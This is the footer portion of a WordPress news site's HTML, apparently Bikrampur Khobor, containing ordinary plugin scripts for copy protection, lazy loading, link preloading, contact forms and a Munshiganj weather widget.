<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6079"><a href="https://www.bikrampurkhobor.com/terms-and-conditions/">T &#038; C</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2015- 2025. Bikrampur Khobor. Developed By <a href="https://mhsowrove.xyz/" target="_blank">MHSOWROVE (Easy Software Ltd.)</a>            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.bikrampurkhobor.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6918656ef2135
    -->

    <style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill-inert.js?ver=1762430150' id='wp-polyfill-inert-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/regenerator-runtime.js?ver=1762430150' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill.js?ver=1762430150' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/hooks.js?ver=1762430150' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/i18n.js?ver=1762430150' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after" data-rocket-type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1762430150' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1762430150' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after" data-rocket-type="text/javascript">
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/xpanel\/|\/wp-admin|\/logout|\/xpanel\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.bikrampurkhobor.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after" data-rocket-type="text/javascript">
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_posts_autoload-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1' id='td-site-min-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1762430150' id='wpcf7-recaptcha-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_files_for_front-js' defer></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Munshiganj, BD","api_location":"Munshiganj","api_language":"en","api_key":"fa2a8d45d8ba1a7d0c376520d52a2d23","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[25.10000000000000142108547152020037174224853515625,77.099999999999994315658113919198513031005859375],"today_humidity":48,"today_wind_speed":[3,1.8000000000000000444089209850062616169452667236328125],"today_min":[25.10000000000000142108547152020037174224853515625,77.099999999999994315658113919198513031005859375],"today_max":[25.10000000000000142108547152020037174224853515625,77.099999999999994315658113919198513031005859375],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1763208000,"day_name":"Sat","day_temp":[25,77],"owm_day_index":0},{"timestamp":1763251200,"day_name":"Sun","day_temp":[30,86],"owm_day_index":4},{"timestamp":1763337600,"day_name":"Mon","day_temp":[30,87],"owm_day_index":12},{"timestamp":1763424000,"day_name":"Tue","day_temp":[31,88],"owm_day_index":20},{"timestamp":1763510400,"day_name":"Wed","day_temp":[31,88],"owm_day_index":28}]});
				});
			
			
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
});</script>

<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script type="rocketlazyloadscript" data-no-minify="1" async src="https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.js"></script><script>function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763206516 -->